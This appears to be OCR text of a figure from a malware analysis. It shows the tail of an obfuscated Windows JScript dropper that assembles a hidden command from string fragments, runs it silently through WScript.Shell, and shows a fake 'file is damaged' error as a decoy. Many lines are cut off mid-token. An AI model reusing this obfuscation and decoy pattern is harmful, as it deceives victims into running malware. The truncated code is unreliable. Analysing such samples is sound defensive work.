 327 var lKbuTwZQ = kiXQsOYZBkL.substr(11, 10)
328 var FRZzR = lKbuTwZQ
329 var jdIDsRMpv = "FDT3FLJ9ILYC3AD3H1WWITP3RXT18ZF1o8wdoduB/2yk01FD713LP"
330 var iqziBNvzS = jdIDsRMpv.substr(27, 19)
331 var CdZmLvOC = iqziBNvz
332 var UAAMkVdFKj = "7486R
333 var EWswC = UAAMkVdFKj.
334 var inwIwc = EWswC
335 var OwaZGttd = "7NS3C2D
336 var cWBBpUL = OwaZGttd.
337 var mrQnz = cWBBpUL
338 var kPOwl = "Y44L4O3H3X
339 var karnCA = kPOwl.subs
340 var iqaPoiUcc = karnCA
341 var RdHilbDwp = "99SEVH
342 var KKrPQrGvP = RdHilbD
343 var thOJBb = KKrPQrGvP
344 jFiTXCYfPkDA = FXzZwKFknz + WawpQjoP + jbQtUQnrEq + VRGmdHQq + UrsuTCc + aGwzHUB + zZwzYiodIpn + OwjVRr + Izbb
345 var kamOzmNxAymUS = new ActiveXObject("WScript.Shell");
346 kamOzmNxAymUS["Run"](jFiTXCYfPkDA, 0, 0); Executes malware
347 kamOzmNxAymUS["Popup"]("There was an error opening this document. The file is damaged and could not be repaire
348 }
349 tbIvjWinK();
Windows Script Host
There was an error opening this document. The file is damaged and could not be
repaired (for example, it was sent as an email attachment and wasn't correctly
decoded).
OK